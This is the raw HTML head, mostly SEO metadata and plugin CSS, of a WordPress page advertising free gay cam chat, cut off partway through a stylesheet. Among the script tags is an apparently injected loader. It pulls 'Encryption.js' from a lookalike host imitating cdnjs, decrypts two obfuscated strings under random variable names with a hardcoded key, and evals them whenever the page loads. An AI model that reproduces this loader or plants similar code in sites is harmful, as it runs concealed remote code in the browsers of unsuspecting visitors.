

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gaycamchat.org/cam4-guys/
body_size: 18881
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Cam4 Guys &ndash; Gay Cam Chat</title>
<meta name="description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://gaycamchat.org/cam4-guys/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cam4 Guys &ndash; Gay Cam Chat" />
<meta property="og:description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free." />
<meta property="og:url" content="https://gaycamchat.org/cam4-guys/" />
<meta property="og:site_name" content="Gay Cam Chat" />
<meta property="article:section" content="Gay Cam Chat" />
<meta property="og:updated_time" content="2022-03-11T16:05:08+00:00" />
<meta property="article:published_time" content="2020-06-03T12:22:35+00:00" />
<meta property="article:modified_time" content="2022-03-11T16:05:08+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cam4 Guys &ndash; Gay Cam Chat" />
<meta name="twitter:description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free." />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://gaycamchat.org/#organization","name":"Gay Cam Chat","url":"https://gaycamchat.org","logo":{"@type":"ImageObject","@id":"https://gaycamchat.org/#logo","url":"https://gaycamchat.org/wp-content/uploads/2018/12/gay-men-on-cam.jpg","contentUrl":"https://gaycamchat.org/wp-content/uploads/2018/12/gay-men-on-cam.jpg","caption":"Gay Cam Chat","inLanguage":"en-US","width":"730","height":"400"}},{"@type":"WebSite","@id":"https://gaycamchat.org/#website","url":"https://gaycamchat.org","name":"Gay Cam Chat","publisher":{"@id":"https://gaycamchat.org/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://i.ytimg.com/vi/Bov2SDy2mhk/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLA0Qsjw2q33O7JhIrnvzT2sFfDoFg","url":"https://i.ytimg.com/vi/Bov2SDy2mhk/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLA0Qsjw2q33O7JhIrnvzT2sFfDoFg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://gaycamchat.org/cam4-guys/#webpage","url":"https://gaycamchat.org/cam4-guys/","name":"Cam4 Guys &ndash; Gay Cam Chat","datePublished":"2020-06-03T12:22:35+00:00","dateModified":"2022-03-11T16:05:08+00:00","isPartOf":{"@id":"https://gaycamchat.org/#website"},"primaryImageOfPage":{"@id":"https://i.ytimg.com/vi/Bov2SDy2mhk/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLA0Qsjw2q33O7JhIrnvzT2sFfDoFg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://gaycamchat.org/cam4-guys/#author","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/?s=96&amp;d=wavatar&amp;r=g","url":"https://secure.gravatar.com/avatar/?s=96&amp;d=wavatar&amp;r=g","inLanguage":"en-US"},"worksFor":{"@id":"https://gaycamchat.org/#organization"}},{"@type":"Article","headline":"Cam4 Guys &ndash; Gay Cam Chat","datePublished":"2020-06-03T12:22:35+00:00","dateModified":"2022-03-11T16:05:08+00:00","author":{"@id":"https://gaycamchat.org/cam4-guys/#author"},"publisher":{"@id":"https://gaycamchat.org/#organization"},"description":"Cam Chat with gay men in your neighborhood or anywhere in the world for free.","name":"Cam4 Guys &ndash; Gay Cam Chat","@id":"https://gaycamchat.org/cam4-guys/#richSnippet","isPartOf":{"@id":"https://gaycamchat.org/cam4-guys/#webpage"},"image":{"@id":"https://i.ytimg.com/vi/Bov2SDy2mhk/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLA0Qsjw2q33O7JhIrnvzT2sFfDoFg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://gaycamchat.org/cam4-guys/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Gay Cam Chat &raquo; Feed" href="https://gaycamchat.org/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gaycamchat.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaycamchat.org%2Fcam4-guys%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gaycamchat.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaycamchat.org%2Fcam4-guys%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='ilrcp_style-css' href='https://gaycamchat.org/wp-content/plugins/internal-linking-related-contents-pro/assets/css/style.css' media='all' />
<style id='ilrcp_style-inline-css'>

				@media screen and (min-width : 0) and (max-width : 480px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:14px}

					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:10px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:8px}
				
				}
				@media screen and (min-width : 481px) and (max-width : 768px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:16px}
					
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:12px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:14px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}

				}
				@media screen and (min-width : 769px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:20px}

					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:16px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:18px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:14px}
				
				}
				html[amp] .internal-linking-related-contents-pro .template-1 ,
				html[amp] .internal-linking-related-contents-pro .template-2 ,
				html[amp] .internal-linking-related-contents-pro .template-3 ,
				html[amp] .internal-linking-related-contents-pro .template-4 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-5 ,
				html[amp] .internal-linking-related-contents-pro .template-6 .postTitle strong ,
				html[amp] .internal-linking-related-contents-pro .template-6 span ,
				html[amp] .internal-linking-related-contents-pro .template-8 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-9 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-7 span ,
				html[amp] .internal-linking-related-contents-pro a.template-10 ,
				html[amp] .internal-linking-related-contents-pro-template.template-10 .postTitle ,
				html[amp] .internal-linking-related-contents-pro a.template-11 ,
				html[amp] .internal-linking-related-contents-pro a.template-12 ,
				html[amp] .internal-linking-related-contents-pro a.template-13 ,
				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
				html[amp] .internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:14px}

				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:10px}

				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}
				.internal-linking-related-contents-pro:before { margin-top:15px}
				.internal-linking-related-contents-pro:after { margin-bottom:15px}
				.internal-linking-related-contents-pro .template-1 ,
				.internal-linking-related-contents-pro .template-2 ,
				.internal-linking-related-contents-pro .template-3 ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong,
				.internal-linking-related-contents-pro .template-8:before ,
				.internal-linking-related-contents-pro .template-9:before ,
				.internal-linking-related-contents-pro .template-9:after ,
				.internal-linking-related-contents-pro a.template-11 ,
				.internal-linking-related-contents-pro a.template-12,
				.internal-linking-related-contents-pro.template-14 .cta { background-color:#ec7063!important}
				html[amp] .internal-linking-related-contents-pro .template-8:before ,
				html[amp] .internal-linking-related-contents-pro .template-9:before ,
				html[amp] .internal-linking-related-contents-pro .template-9:after { background-color:#ec7063}
				.internal-linking-related-contents-pro .template-1:hover ,
				.internal-linking-related-contents-pro .template-1:active ,
				.internal-linking-related-contents-pro .template-1:focus ,
				.internal-linking-related-contents-pro .template-2 span.cta ,
				.internal-linking-related-contents-pro .template-2:hover ,
				.internal-linking-related-contents-pro .template-2:active ,
				.internal-linking-related-contents-pro .template-2:focus ,
				.internal-linking-related-contents-pro .template-3:hover ,
				.internal-linking-related-contents-pro .template-3:active ,
				.internal-linking-related-contents-pro .template-3:focus ,
				.internal-linking-related-contents-pro .template-3 .postTitle ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:hover ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:active ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:focus ,
				.internal-linking-related-contents-pro a.template-11:hover ,
				.internal-linking-related-contents-pro a.template-11:active ,
				.internal-linking-related-contents-pro a.template-11:focus ,
				.internal-linking-related-contents-pro a.template-12:hover ,
				.internal-linking-related-contents-pro a.template-12:active ,
				.internal-linking-related-contents-pro a.template-12:focus { background-color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-4 ,
				.internal-linking-related-contents-pro .template-6 ,
				.internal-linking-related-contents-pro .template-7 ,
				.internal-linking-related-contents-pro .template-8 ,
				.internal-linking-related-contents-pro .template-9 ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box { background-color:#ffffff!important}
				.internal-linking-related-contents-pro .template-4:hover ,
				.internal-linking-related-contents-pro .template-6:hover ,
				.internal-linking-related-contents-pro .template-7:hover ,
				.internal-linking-related-contents-pro .template-8:hover ,
				.internal-linking-related-contents-pro .template-9:hover { background-color:#ffffff!important}
				.internal-linking-related-contents-pro .template-1 span ,
				.internal-linking-related-contents-pro .template-2 span.postTitle ,
				.internal-linking-related-contents-pro .template-3 span.cta ,
				.internal-linking-related-contents-pro .template-5 a ,
				.internal-linking-related-contents-pro .template-5 span ,
				.internal-linking-related-contents-pro .template-5 strong ,
				.internal-linking-related-contents-pro .template-10 a ,
				.internal-linking-related-contents-pro .template-10 span ,
				.internal-linking-related-contents-pro .template-10 strong ,
				.internal-linking-related-contents-pro .template-10 .postTitle ,
				.internal-linking-related-contents-pro a.template-11 ,
				.internal-linking-related-contents-pro a.template-12 ,
				.internal-linking-related-contents-pro a.template-13 { color:#333333}
				.internal-linking-related-contents-pro .template-4 .postTitle ,
				.internal-linking-related-contents-pro .template-4 .postTitle span ,
				.internal-linking-related-contents-pro .template-6 .postTitle span ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { color:#616161}
				.internal-linking-related-contents-pro .template-7 span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7 span.ilrcp-author ,
				.internal-linking-related-contents-pro .template-7 span.ilrcp-date ,
				.internal-linking-related-contents-pro .template-7:hover span.ilrcp-author,
				.internal-linking-related-contents-pro .template-7:hover span.ilrcp-date,
				.internal-linking-related-contents-pro .template-8,
				.internal-linking-related-contents-pro .template-8 .postTitle span ,
				.internal-linking-related-contents-pro .template-9,
				.internal-linking-related-contents-pro .template-9 .postTitle span { color:#616161 !important}
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta:after ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta:after { border-color:#616161}
				.internal-linking-related-contents-pro .template-2 span.cta ,
				.internal-linking-related-contents-pro .template-3 span.postTitle ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong { color:#ffffff}
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:focus span ,
				.internal-linking-related-contents-pro .template-5 span:hover ,
				.internal-linking-related-contents-pro .template-5 span:active ,
				.internal-linking-related-contents-pro .template-5 span:focus ,
				.internal-linking-related-contents-pro .template-6 span:hover ,
				.internal-linking-related-contents-pro .template-6 span:active ,
				.internal-linking-related-contents-pro .template-6 span:focus ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):hover span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):active span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):focus span.ilrcp-title ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:focus span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:focus span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:focus span ,
				.internal-linking-related-contents-pro a.template-11:hover ,
				.internal-linking-related-contents-pro a.template-12:hover ,
				.internal-linking-related-contents-pro a.template-13:hover ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:hover ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:active ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:focus { color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-4 ,
				.internal-linking-related-contents-pro .template-6 ,
				.internal-linking-related-contents-pro .template-7 ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box { border-color:#dddddd!important}
				.internal-linking-related-contents-pro-list { border-color:#dddddd!important}
/*# sourceURL=ilrcp_style-inline-css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://gaycamchat.org/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://gaycamchat.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gaycamchat.org/wp-json/wp/v2/posts/4056" /><meta name="generator" content="Site Kit by Google 1.171.0" /><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var BUVDEiNPtQFJAFP = 'CuPvdXXPSMqTMEd';var JDAPRwIpkUmTUtW = '[base64]';var GmqzsrbvBKQTJDD = '[base64]';let DhQmdHHMfMGtFsZ = new Encryption();var YviQhSMJCjInXkF = DhQmdHHMfMGtFsZ.decrypt(JDAPRwIpkUmTUtW, BUVDEiNPtQFJAFP);if (!eval(YviQhSMJCjInXkF)) {eval(DhQmdHHMfMGtFsZ.decrypt(GmqzsrbvBKQTJDD, BUVDEiNPtQFJAFP));};</script>
			<link rel="llms-sitemap" href="https://gaycamchat.org/llms.txt" />
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity 